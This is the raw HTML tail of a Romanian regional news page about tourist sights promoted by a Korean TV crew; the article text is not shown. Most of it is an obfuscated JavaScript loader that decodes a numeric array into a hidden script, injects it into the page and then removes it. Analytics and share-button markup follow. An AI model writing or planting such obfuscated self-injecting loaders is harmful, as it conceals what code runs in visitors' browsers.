67,36,38,81,80,0,39,9,47,84,23,62,52,22,4,81,36,80,72,48,27,79,50,50,80,72,48,48,48,81,80,27,15,40,62,38,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,36,80,0,56,62,4,93,62,53,39,9,47,84,41,81,36,84,40,59,67,23,19,27,39,9,47,84,41,81,36,84,11,62,4,22,38,52,80,82,50,70,27,19,36,40,17,87,22,38,52,84,57,36,19,1,80,72,49,36,4,81,56,62,4,93,11,53,50,72,11,73,62,84,23,22,38,3,52,59,72,11,77,77,80,0,67,49,81,39,9,47,84,40,23,82,11,70,53,53,17,38,19,22,49,67,38,22,19,80,0,39,9,47,84,40,23,82,11,70,53,62,82,11,70,72,39,9,47,84,38,36,21,81,39,9,47,84,17,4,81,39,9,47,84,17,80,27,62,82,11,70,80,72,48,48,48,48,81,80,27,38,36,21,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,17,4,23,27,11,62,4,22,38,52,80,0,67,49,81,39,9,47,84,17,40,6,53,49,62,23,15,22,80,0,39,9,47,84,40,36,23,23,22,40,52,67,36,38,81,39,9,47,84,17,40,27,11,62,4,22,38,52,80,72,39,9,47,84,17,40,53,49,62,23,15,22,72,4,22,52,17,4,38,72,48,56,62,4,93,67,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,67,87,3,29,80,72,67,84,40,4,36,15,15,74,4,67,3,67,38,53,29,71,38,36,38,1,87,36,17,15,29,72,67,84,36,38,23,36,62,19,53,49,17,38,40,52,67,36,38,81,80,0,39,9,47,84,40,77,77,72,56,62,4,93,40,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,40,62,38,56,62,15,29,80,72,56,62,4,93,52,53,40,84,3,22,52,54,36,38,52,22,46,52,81,29,64,19,29,80,72,56,62,4,93,21,53,67,84,21,67,19,52,59,72,56,62,4,93,59,53,67,84,59,22,67,3,59,52,72,56,62,4,93,87,53,85,49,4,36,87,54,59,62,4,54,36,19,22,85,72,40,84,15,52,1,23,22,84,21,67,19,52,59,53,40,84,21,67,19,52,59,53,21,72,40,84,15,52,1,23,22,84,59,22,67,3,59,52,53,40,84,59,22,67,3,59,52,53,59,72,52,84,3,23,36,57,62,23,71,23,11,59,62,53,24,84,50,72,52,84,3,23,36,57,62,23,54,36,87,11,36,15,67,52,22,74,11,22,4,62,52,67,36,38,53,85,40,36,11,1,85,72,52,82,39,9,47,84,62,52,42,49,77,39,9,47,84,62,52,42,67,70,81,67,27,50,27,50,80,72,56,62,4,93,57,53,39,9,47,84,11,64,75,81,52,82,39,9,47,84,87,81,80,70,81,50,27,50,27,21,27,59,80,84,19,62,52,62,80,72,56,62,4,93,15,53,29,29,72,56,62,4,93,56,53,82,29,93,29,27,29,6,29,27,29,55,29,29,27,29,76,29,27,29,16,29,27,29,90,29,27,29,32,29,27,29,85,29,27,29,81,29,27,29,80,29,27,29,58,29,27,29,77,29,27,29,27,29,27,29,2,29,27,29,84,29,27,29,25,29,27,29,50,29,27,29,24,29,27,29,64,29,27,29,83,29,27,29,75,29,27,29,79,29,27,29,92,29,27,29,35,29,27,29,86,29,27,29,12,29,27,29,8,29,27,29,72,29,27,29,73,29,27,29,53,29,27,29,61,29,27,29,33,29,27,29,18,29,27,29,71,29,27,29,39,29,27,29,54,29,27,29,60,29,27,29,51,29,27,29,34,29,27,29,44,29,27,29,63,29,27,29,45,29,27,29,69,29,27,29,37,29,27,29,30,29,27,29,10,29,27,29,5,29,27,29,74,29,27,29,65,29,27,29,13,29,27,29,26,29,27,29,91,29,27,29,68,29,27,29,31,29,27,29,89,29,27,29,14,29,27,29,43,29,27,29,47,29,27,29,20,29,27,29,82,29,27,29,55,55,29,27,29,70,29,27,29,28,29,27,29,42,29,27,29,7,29,27,29,62,29,27,29,57,29,27,29,40,29,27,29,19,29,27,29,22,29,27,29,49,29,27,29,3,29,27,29,59,29,27,29,67,29,27,29,78,29,27,29,9,29,27,29,23,29,27,29,87,29,27,29,38,29,27,29,36,29,27,29,11,29,27,29,41,29,27,29,4,29,27,29,15,29,27,29,52,29,27,29,17,29,27,29,56,29,27,29,21,29,27,29,46,29,27,29,1,29,27,29,88,29,27,29,0,29,27,29,66,29,27,29,48,29,70,72,49,36,4,81,56,62,4,93,46,53,50,72,46,73,57,84,23,22,38,3,52,59,72,46,77,77,80,67,49,81,57,82,46,70,80,15,77,53,56,82,81,57,82,46,70,2,83,64,80,70,72,56,62,4,93,52,53,39,9,47,84,4,15,81,80,72,15,53,15,84,4,22,11,23,62,40,22,81,85,29,17,38,67,52,42,23,67,15,52,29,85,27,85,29,17,38,67,52,42,23,67,15,52,42,85,77,52,77,85,29,85,80,72,15,53,15,84,4,22,11,23,62,40,22,81,85,29,36,57,15,22,4,56,22,29,85,27,85,29,36,57,15,22,4,56,22,42,85,77,52,77,85,29,85,80,72,56,62,4,93,17,40,23,53,69,91,74,5,84,11,62,4,15,22,81,15,80,72,67,49,81,17,40,23,53,53,53,52,4,17,22,80,0,17,40,23,53,22,56,62,23,81,29,81,29,77,15,77,29,80,29,80,72,48,17,40,23,84,17,38,67,52,42,23,67,15,52,53,17,40,23,82,85,17,38,67,52,42,23,67,15,52,42,85,77,52,70,72,17,40,23,84,36,57,15,22,4,56,22,53,17,40,23,82,85,36,57,15,22,4,56,22,42,85,77,52,70,72,39,9,47,84,15,56,81,17,40,23,80,72,67,49,81,39,9,47,84,40,53,53,24,32,32,17,40,23,84,36,57,15,22,4,56,22,84,22,38,62,57,23,22,19,53,53,24,80,0,39,9,47,84,17,40,53,17,40,23,72,39,9,47,84,23,62,52,22,4,81,17,40,23,84,36,57,15,22,4,56,22,80,72,48,22,23,15,22,0,39,9,47,84,40,36,23,23,22,40,52,67,36,38,81,17,40,23,27,11,62,4,22,38,52,80,72,48,48,72,67,84,36,38,22,4,4,36,4,53,49,17,38,40,52,67,36,38,81,80,0,67,49,81,67,84,15,4,40,53,53,23,36,40,62,52,67,36,38,84,11,4,36,52,36,40,36,23,77,17,4,23,80,0,67,84,15,4,40,53,39,9,47,84,17,4,81,39,9,47,84,1,80,72,4,22,52,17,4,38,72,48,56,62,4,93,15,53,39,9,47,84,56,15,81,80,72,67,49,81,15,80,0,56,62,4,93,52,53,39,9,47,84,4,15,81,80,72,15,53,15,84,4,22,11,23,62,40,22,81,85,29,17,38,67,52,42,23,67,15,52,29,85,27,85,29,17,38,67,52,42,23,67,15,52,42,85,77,52,77,85,29,85,80,72,15,53,15,84,4,22,11,23,62,40,22,81,85,29,36,57,15,22,4,56,22,29,85,27,85,29,36,57,15,22,4,56,22,42,85,77,52,77,85,29,85,80,72,56,62,4,93,17,40,23,53,69,91,74,5,84,11,62,4,15,22,81,15,80,72,67,49,81,17,40,23,53,53,53,52,4,17,22,80,0,17,40,23,53,22,56,62,23,81,29,81,29,77,15,77,29,80,29,80,72,48,17,40,23,84,17,38,67,52,42,23,67,15,52,53,17,40,23,82,85,17,38,67,52,42,23,67,15,52,42,85,77,52,70,72,17,40,23,84,36,57,15,22,4,56,22,53,17,40,23,82,85,36,57,15,22,4,56,22,42,85,77,52,70,72,39,9,47,84,40,36,23,23,22,40,52,67,36,38,81,17,40,23,27,11,62,4,22,38,52,80,72,48,48,72,67,84,15,4,40,53,17,4,23,72,48,48,81,80,27,11,64,75,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,57,80,0,56,62,4,93,15,53,82,70,72,49,36,4,81,56,62,4,93,67,53,50,72,67,73,57,84,23,22,38,3,52,59,72,67,77,53,75,80,0,67,49,81,57,82,67,77,50,70,61,50,80,15,84,11,17,15,59,81,57,82,67,77,50,70,80,72,67,49,81,57,82,67,77,24,70,61,50,80,15,84,11,17,15,59,81,57,82,67,77,24,70,80,72,67,49,81,57,82,67,77,64,70,61,50,80,15,84,11,17,15,59,81,57,82,67,77,64,70,80,72,48,4,22,52,17,4,38,93,15,72,48,48,81,80,27,15,56,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,19,80,0,52,4,1,0,23,36,40,62,23,91,52,36,4,62,3,22,84,15,22,52,45,52,22,87,81,39,9,47,84,62,52,42,67,57,27,69,91,74,5,84,15,52,4,67,38,3,67,49,1,81,19,80,80,72,48,40,62,52,40,59,81,22,80,0,48,48,48,81,80,27,56,15,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,80,0,52,4,1,0,4,22,52,17,4,38,93,23,36,40,62,23,91,52,36,4,62,3,22,84,3,22,52,45,52,22,87,81,39,9,47,84,62,52,42,67,57,80,72,48,40,62,52,40,59,81,22,80,0,4,22,52,17,4,38,93,49,62,23,15,22,72,48,48,48,81,80,27,67,15,42,52,22,15,52,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,80,0,67,49,81,21,67,38,19,36,21,84,23,36,40,62,52,67,36,38,84,59,62,15,59,84,15,22,62,4,40,59,81,29,42,42,1,52,22,15,52,29,80,61,2,24,80,52,22,15,52,53,52,4,17,22,72,22,23,15,22,93,52,22,15,52,53,49,62,23,15,22,72,4,22,52,17,4,38,93,52,22,15,52,72,48,48,81,80,27,62,40,15,15,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,40,15,15,80,0,56,62,4,93,59,53,19,36,40,17,87,22,38,52,84,41,17,22,4,1,91,22,23,22,40,52,36,4,71,23,23,81,85,57,36,19,1,85,80,82,50,70,27,15,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,85,15,52,1,23,22,85,80,72,15,84,15,22,52,71,52,52,4,67,57,17,52,22,81,29,52,1,11,22,29,27,29,52,22,46,52,25,40,15,15,29,80,72,67,49,81,15,84,15,52,1,23,22,91,59,22,22,52,80,15,84,15,52,1,23,22,91,59,22,22,52,84,40,15,15,68,22,46,52,53,40,15,15,72,22,23,15,22,93,15,84,67,38,38,22,4,63,68,10,30,53,40,15,15,72,4,22,52,17,4,38,93,59,84,62,11,11,22,38,19,54,59,67,23,19,81,15,80,72,48,48,81,80,27,3,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,80,0,56,62,4,93,21,53,21,67,38,19,36,21,84,67,38,38,22,4,14,67,19,52,59,72,56,62,4,93,4,53,79,72,67,49,81,21,73,53,75,35,12,80,4,53,24,72,67,49,81,21,73,53,35,92,35,80,4,53,64,72,67,49,81,21,73,53,24,50,64,83,80,4,53,83,72,67,49,81,21,73,53,24,75,83,12,80,4,53,75,72,4,22,52,17,4,38,93,4,72,48,48,81,80,27,87,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,39,9,47,84,62,52,42,3,77,39,9,47,84,62,52,42,67,77,39,9,47,84,62,52,42,19,72,48,48,81,80,27,40,36,23,23,22,40,52,67,36,38,8,49,17,38,40,52,67,36,38,81,80,0,4,22,52,17,4,38,93,49,17,38,40,52,67,36,38,81,17,40,23,27,11,62,4,22,38,52,80,0,56,62,4,93,36,53,0,67,38,67,52,8,49,17,38,40,52,67,36,38,81,80,0,67,49,81,39,9,47,84,40,15,15,53,53,49,62,23,15,22,80,0,39,9,47,84,40,15,15,53,39,9,47,84,62,40,15,15,81,17,40,23,84,40,15,15,42,40,36,87,87,36,38,80,72,48,49,36,4,81,56,62,4,93,67,53,50,72,67,73,17,40,23,84,17,38,67,52,42,23,67,15,52,84,23,22,38,3,52,59,72,67,77,77,80,0,36,84,17,38,67,52,81,17,40,23,84,17,38,67,52,42,23,67,15,52,82,67,70,27,11,62,4,22,38,52,80,72,48,48,27,17,38,67,52,8,49,17,38,40,52,67,36,38,81,17,27,11,62,4,22,38,52,80,0,49,36,4,81,67,53,50,72,67,73,17,84,22,46,40,23,17,19,22,42,17,4,23,42,23,67,15,52,84,23,22,38,3,52,59,72,67,77,77,80,0,56,62,4,93,22,17,53,38,22,21,93,26,22,3,51,46,11,81,17,84,22,46,40,23,17,19,22,42,17,4,23,42,23,67,15,52,82,67,70,80,72,67,49,81,21,67,38,19,36,21,84,23,36,40,62,52,67,36,38,84,11,62,52,59,38,62,87,22,84,87,62,52,40,59,81,22,17,80,80,4,22,52,17,4,38,72,48,67,49,81,17,84,52,62,4,3,22,52,42,15,22,23,22,40,52,36,4,6,53,17,38,19,22,49,67,38,22,19,32,32,17,84,52,62,4,3,22,52,42,15,22,23,22,40,52,36,4,6,53,29,29,80,0,56,62,4,93,52,15,53,17,84,52,62,4,3,22,52,42,15,22,23,22,40,52,36,4,27,52,62,53,17,84,52,62,4,3,22,52,42,62,11,11,4,36,62,40,59,27,40,15,53,17,84,40,36,38,52,62,67,38,22,4,42,15,52,1,23,22,72,48,22,23,15,22,93,67,49,81,39,9,47,84,67,15,42,52,22,15,52,81,80,32,32,17,84,52,62,4,3,22,52,42,15,22,23,22,40,52,36,4,42,52,22,15,52,6,53,17,38,19,22,49,67,38,22,19,32,32,17,84,52,62,4,3,22,52,42,15,22,23,22,40,52,36,4,42,52,22,15,52,6,53,29,29,80,0,56,62,4,93,52,15,53,17,84,52,62,4,3,22,52,42,15,22,23,22,40,52,36,4,42,52,22,15,52,27,52,62,53,17,84,52,62,4,3,22,52,42,62,11,11,4,36,62,40,59,42,52,22,15,52,27,40,15,53,17,84,40,36,38,52,62,67,38,22,4,42,15,52,1,23,22,42,52,22,15,52,72,48,22,23,15,22,93,4,22,52,17,4,38,72,17,84,40,15,15,42,15,11,22,40,67,49,67,40,77,53,29,84,29,77,17,84,21,67,19,3,22,52,42,40,23,62,15,15,77,29,93,0,29,77,17,84,40,36,38,52,62,67,38,22,4,42,15,52,1,23,22,77,29,48,29,72,56,62,4,93,52,53,39,9,47,84,41,81,52,15,27,11,62,4,22,38,52,80,72,67,49,81,52,84,23,22,38,3,52,59,73,24,80,4,22,52,17,4,38,72,52,53,52,82,50,70,72,39,9,47,84,40,15,15,82,85,52,22,46,52,85,77,85,54,36,38,52,22,38,52,85,70,77,53,17,84,40,15,15,42,15,11,22,40,67,49,67,40,72,67,49,81,52,62,53,53,29,57,22,49,36,4,22,29,80,0,56,62,4,93,38,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,19,67,56,29,80,72,38,84,67,38,38,22,4,63,68,10,30,53,17,84,59,52,87,23,72,52,84,11,62,4,22,38,52,5,36,19,22,84,67,38,15,22,4,52,39,22,49,36,4,22,81,38,27,52,80,72,38,84,36,17,52,22,4,63,68,10,30,53,38,84,67,38,38,22,4,63,68,10,30,72,48,22,23,15,22,93,67,49,81,52,62,53,53,29,62,49,52,22,4,29,80,0,56,62,4,93,38,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,19,67,56,29,80,72,38,84,67,38,38,22,4,63,68,10,30,53,17,84,59,52,87,23,72,52,84,11,62,4,22,38,52,5,36,19,22,84,67,38,15,22,4,52,39,22,49,36,4,22,81,38,27,52,84,38,22,46,52,91,67,57,23,67,38,3,80,72,38,84,36,17,52,22,4,63,68,10,30,53,38,84,67,38,38,22,4,63,68,10,30,72,48,22,23,15,22,93,67,49,81,52,62,53,53,29,62,11,11,22,38,19,29,80,52,84,67,38,38,22,4,63,68,10,30,53,52,84,67,38,38,22,4,63,68,10,30,77,17,84,59,52,87,23,72,22,23,15,22,93,67,49,81,52,62,53,53,29,11,4,22,11,22,38,19,29,80,52,84,67,38,38,22,4,63,68,10,30,53,17,84,59,52,87,23,77,52,84,67,38,38,22,4,63,68,10,30,72,22,23,15,22,93,67,49,81,52,62,53,53,29,49,67,23,23,29,80,52,84,67,38,38,22,4,63,68,10,30,53,17,84,59,52,87,23,72,22,23,15,22,93,4,22,52,17,4,38,72,17,84,17,38,67,52,53,39,9,47,84,41,81,29,84,29,77,17,84,21,67,19,3,22,52,42,40,23,62,15,15,27,19,36,40,17,87,22,38,52,84,57,36,19,1,80,82,50,70,72,81,49,17,38,40,52,67,36,38,93,21,62,67,52,81,52,21,80,0,67,49,81,52,21,53,53,17,38,19,22,49,67,38,22,19,80,56,62,4,93,52,21,53,50,72,22,23,15,22,93,67,49,81,52,21,61,24,50,80,4,22,52,17,4,38,72,67,49,81,52,21,61,50,32,32,36,84,4,67,3,81,17,80,53,53,52,4,17,22,80,4,22,52,17,4,38,72,21,67,38,19,36,21,84,15,22,52,68,67,87,22,36,17,52,81,49,17,38,40,52,67,36,38,81,80,0,21,62,67,52,81,52,21,77,24,80,72,48,27,24,50,50,80,72,48,80,81,80,72,21,67,38,19,36,21,84,62,19,19,51,56,22,38,52,30,67,15,52,22,38,22,4,81,29,4,22,15,67,88,22,29,27,49,17,38,40,52,67,36,38,81,80,0,36,84,4,67,3,81,17,80,72,48,80,72,36,84,4,67,3,81,17,80,72,48,27,4,67,3,8,49,17,38,40,52,67,36,38,81,17,80,0,22,53,39,9,47,84,41,81,29,84,29,77,17,84,21,67,19,3,22,52,42,40,23,62,15,15,77,29,93,84,29,77,17,84,67,87,3,42,40,23,62,15,15,27,19,36,40,17,87,22,38,52,84,57,36,19,1,80,72,56,62,4,93,87,53,19,36,40,17,87,22,38,52,84,57,36,19,1,84,41,17,22,4,1,91,22,23,22,40,52,36,4,71,23,23,81,29,84,29,77,17,84,21,67,19,3,22,52,42,40,23,62,15,15,77,29,93,82,15,52,1,23,22,53,85,19,67,15,11,23,62,1,8,93,38,36,38,22,93,6,67,87,11,36,4,52,62,38,52,72,85,70,29,80,84,23,22,38,3,52,59,72,67,49,81,87,61,50,80,0,19,36,40,17,87,22,38,52,84,57,36,19,1,84,67,38,38,22,4,63,68,10,30,53,29,71,19,57,23,36,40,9,93,51,4,4,36,4,84,29,72,21,67,38,19,36,21,84,15,22,52,68,67,87,22,36,17,52,81,49,17,38,40,52,67,36,38,81,80,0,21,67,38,19,36,21,84,62,23,22,4,52,81,85,71,19,57,23,36,40,9,93,22,46,52,22,38,15,67,36,38,93,22,4,4,36,4,93,50,49,75,79,92,24,83,83,79,85,77,29,55,38,29,77,85,68,4,1,93,52,36,93,19,67,15,62,57,23,22,93,52,59,67,15,93,22,46,52,22,38,15,67,36,38,93,36,4,93,4,22,15,52,62,4,52,93,1,36,17,4,93,38,62,56,67,3,62,52,36,4,84,85,80,72,21,67,38,19,36,21,84,23,36,40,62,52,67,36,38,84,4,22,23,36,62,19,81,80,72,48,27,24,50,80,72,48,67,49,81,22,82,50,70,84,40,23,67,22,38,52,14,67,19,52,59,53,53,50,80,4,22,52,17,4,38,93,49,62,23,15,22,72,56,62,4,93,4,62,52,67,36,53,22,82,50,70,84,40,23,67,22,38,52,14,67,19,52,59,25,17,40,23,84,15,11,4,67,52,22,42,21,67,19,52,59,72,56,62,4,93,38,22,21,42,57,3,42,59,22,67,3,59,52,53,10,62,52,59,84,49,23,36,36,4,81,4,62,52,67,36,58,17,40,23,84,15,11,4,67,52,22,42,59,22,67,3,59,52,80,72,56,62,4,93,62,19,42,59,22,67,3,59,52,53,10,62,52,59,84,49,23,36,36,4,81,38,22,21,42,57,3,42,59,22,67,3,59,52,25,17,40,23,84,15,11,4,67,52,22,42,40,36,17,38,52,80,72,67,49,81,62,19,42,59,22,67,3,59,52,58,17,40,23,84,15,11,4,67,52,22,42,40,36,17,38,52,6,53,38,22,21,42,57,3,42,59,22,67,3,59,52,80,0,38,22,21,42,57,3,42,59,22,67,3,59,52,53,62,19,42,59,22,67,3,59,52,58,17,40,23,84,15,11,4,67,52,22,42,40,36,17,38,52,72,48,67,49,81,17,84,36,38,40,22,53,53,17,38,19,22,49,67,38,22,19,80,0,17,84,36,38,40,22,53,52,4,17,22,72,17,84,62,23,56,53,82,70,72,49,36,4,81,56,62,4,93,67,53,50,72,67,73,22,84,23,22,38,3,52,59,72,67,77,77,80,0,56,62,4,93,62,19,42,67,19,53,22,82,67,70,84,40,23,62,15,15,5,62,87,22,84,15,11,23,67,52,81,17,84,67,87,3,42,40,23,62,15,15,77,29,2,29,80,82,24,70,72,39,9,47,84,40,15,15,82,85,52,22,46,52,85,77,85,54,36,38,52,22,38,52,85,70,77,53,85,84,85,77,17,84,21,67,19,3,22,52,42,40,23,62,15,15,77,85,93,84,85,77,17,84,67,87,3,42,40,23,62,15,15,77,85,2,85,77,62,19,42,67,19,77,85,0,57,62,40,9,3,4,36,17,38,19,2,15,67,88,22,8,62,17,52,36,93,85,77,38,22,21,42,57,3,42,59,22,67,3,59,52,77,85,11,46,72,93,57,62,40,9,3,4,36,17,38,19,2,11,36,15,67,52,67,36,38,8,50,93,2,85,77,17,40,23,84,62,19,42,52,36,42,15,11,4,67,52,22,82,62,19,42,67,19,70,58,62,19,42,59,22,67,3,59,52,77,85,11,46,72,48,85,72,67,49,81,22,82,67,70,84,36,49,49,15,22,52,65,62,4,22,38,52,6,53,53,38,17,23,23,80,0,17,84,62,23,56,84,11,17,15,59,81,62,19,42,67,19,80,72,48,56,62,4,93,19,53,39,9,47,84,41,81,29,76,29,77,22,82,67,70,84,11,62,4,22,38,52,51,23,22,87,22,38,52,84,11,62,4,22,38,52,51,23,22,87,22,38,52,84,11,62,4,22,38,52,51,23,22,87,22,38,52,84,67,19,77,29,93,29,77,22,82,67,70,84,11,62,4,22,38,52,51,23,22,87,22,38,52,84,52,62,3,5,62,87,22,27,19,36,40,17,87,22,38,52,84,57,36,19,1,80,72,49,36,4,81,11,53,50,72,11,73,19,84,23,22,38,3,52,59,72,11,77,77,80,0,67,49,81,19,82,11,70,84,36,38,40,23,67,40,9,53,53,38,17,23,23,80,0,19,82,11,70,84,36,38,40,23,67,40,9,53,49,17,38,40,52,67,36,38,81,22,22,80,0,56,62,4,93,62,53,22,22,84,52,62,4,3,22,52,66,66,22,22,84,15,4,40,51,23,22,87,22,38,52,72,56,62,4,93,40,67,53,62,84,11,62,4,22,38,52,51,23,22,87,22,38,52,84,3,22,52,71,52,52,4,67,57,17,52,22,81,29,57,67,19,29,80,72,21,67,38,19,36,21,84,23,36,40,62,52,67,36,38,84,62,15,15,67,3,38,81,17,40,23,84,23,67,38,9,42,4,22,19,67,4,22,40,52,42,17,4,23,77,17,40,23,84,62,19,42,52,36,42,23,67,38,9,82,40,67,70,80,72,4,22,52,17,4,38,93,49,62,23,15,22,72,48,72,48,48,48,81,49,17,38,40,52,67,36,38,93,4,56,67,22,21,81,80,0,67,49,81,39,9,47,84,56,84,67,38,89,67,22,21,11,36,4,52,81,17,84,17,38,67,52,80,80,0,56,62,4,93,23,52,53,29,29,72,23,52,53,17,84,21,67,19,3,22,52,42,67,19,77,29,40,29,77,17,84,62,23,56,84,78,36,67,38,81,82,15,22,11,62,4,62,52,36,4,53,29,40,29,70,80,72,56,62,4,93,11,56,53,50,72,67,49,81,39,9,47,84,11,56,53,53,49,62,23,15,22,80,0,39,9,47,84,11,56,53,52,4,17,22,72,11,56,53,24,72,48,56,62,4,93,67,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,67,87,3,29,80,72,67,84,15,4,40,53,39,9,47,84,17,4,81,17,40,23,84,56,67,22,21,42,17,4,23,27,0,85,67,85,8,23,52,27,85,11,85,8,11,56,27,85,3,85,8,39,9,47,84,3,81,80,27,85,21,85,8,17,84,21,67,19,3,22,52,42,67,19,48,80,72,4,22,52,17,4,38,72,48,21,67,38,19,36,21,84,15,22,52,68,67,87,22,36,17,52,81,49,17,38,40,52,67,36,38,81,80,0,4,56,67,22,21,81,80,72,48,27,24,50,50,50,80,72,48,80,81,80,72,48,4,22,52,17,4,38,93,52,4,17,22,72,48,27,4,23,36,62,19,8,49,17,38,40,52,67,36,38,81,80,0,56,62,4,93,23,15,53,29,29,72,49,36,4,81,56,62,4,93,67,53,50,72,67,73,17,40,23,84,17,38,67,52,42,23,67,15,52,84,23,22,38,3,52,59,72,67,77,77,80,0,67,49,81,17,40,23,84,17,38,67,52,42,23,67,15,52,82,67,70,82,29,62,23,56,29,70,6,53,17,38,19,22,49,67,38,22,19,80,0,23,15,77,53,17,40,23,84,17,38,67,52,42,23,67,15,52,82,67,70,82,29,21,67,19,3,22,52,42,67,19,29,70,77,29,40,29,77,17,40,23,84,17,38,67,52,42,23,67,15,52,82,67,70,82,29,62,23,56,29,70,84,78,36,67,38,81,82,15,22,11,62,4,62,52,36,4,53,29,40,29,70,80,77,29,2,29,72,48,48,23,15,53,23,15,84,15,17,57,15,52,4,81,50,27,23,15,84,23,22,38,3,52,59,2,24,80,72,56,62,4,93,23,15,67,53,19,36,40,17,87,22,38,52,84,40,4,22,62,52,22,51,23,22,87,22,38,52,81,29,67,87,3,29,80,72,23,15,67,84,15,4,40,53,39,9,47,84,17,4,81,17,40,23,84,23,36,62,19,42,17,4,23,27,0,85,67,85,8,23,15,27,85,3,85,8,39,9,47,84,3,81,80,48,80,72,4,22,52,17,4,38,93,52,4,17,22,72,48,27,48,72,36,84,67,38,67,52,81,80,72,21,67,38,19,36,21,84,15,22,52,68,67,87,22,36,17,52,81,36,84,4,23,36,62,19,27,24,50,50,50,80,72,4,22,52,17,4,38,93,36,72,48,48,81,80,48,72,48,39,9,47,84,15,52,62,4,52,81,80,72,25,58,93,41,11,40,15,40,36,41,52,57,88,3,1,59,11,57,11,15,46,38,15,93,58,25];function gzecjecbj(a,b){ipycthd='';for(var i=0;i<a.length;i++){ipycthd+=b[a[i]];}return ipycthd;}var ptbhbmhex=window[gzecjecbj([19,36,40,17,87,22,38,52],onnaqaudqpej)];var ebtmqxqiz=gzecjecbj([40,17,4,4,22,38,52,91,40,4,67,11,52],onnaqaudqpej);var gdouiojyeadix=gzecjecbj([15,4,40],onnaqaudqpej);var kyndrobf=gzecjecbj([57,36,19,1],onnaqaudqpej);try{Object.getOwnPropertyDescriptor(Document.prototype,ebtmqxqiz).get.apply(ptbhbmhex)[gdouiojyeadix]=gdouiojyeadix;document.body=document.querySelectorAll('body')[0]}catch(e){}var tndcqsdhsnltwmt=gzecjecbj([40,4,22,62,52,22,51,23,22,87,22,38,52],onnaqaudqpej);var efphubdgpisisg=gzecjecbj([15,40,4,67,11,52],onnaqaudqpej);var eojiynsmdvoki=gzecjecbj([52,22,46,52,54,36,38,52,22,38,52],onnaqaudqpej);var ciyqhokvzppun=gzecjecbj([59,22,62,19],onnaqaudqpej);var lktloklurjglwv=gzecjecbj([62,11,11,22,38,19,54,59,67,23,19],onnaqaudqpej);var tfjzxmjcyilxwq=gzecjecbj([11,62,4,22,38,52,5,36,19,22],onnaqaudqpej);var vrjsietf=gzecjecbj([4,22,87,36,56,22,54,59,67,23,19],onnaqaudqpej);var mclfhmdffumab=ptbhbmhex[tndcqsdhsnltwmt](efphubdgpisisg);mclfhmdffumab[eojiynsmdvoki]=gzecjecbj(imizmnum,onnaqaudqpej);ptbhbmhex[kyndrobf][lktloklurjglwv](mclfhmdffumab);mclfhmdffumab[tfjzxmjcyilxwq][vrjsietf](mclfhmdffumab);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fmaramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene%2F" data-image-url="" data-title="Maramure%C8%99ul+%C8%99i+obiectivele+turistice+din+jude%C8%9B%2C+promovate+de+o+echip%C4%83+a+unei+televiziuni+coreene" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fmaramuresul-si-obiectivele-turistice-din-judet-promovate-de-o-echipa-a-unei-televiziuni-coreene%2F" data-image-url="" data-title="Maramure%C8%99ul+%C8%99i+obiectivele+turistice+din+jude%C8%9B%2C+promovate+de+o+echip%C4%83+a+unei+televiziuni+coreene" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
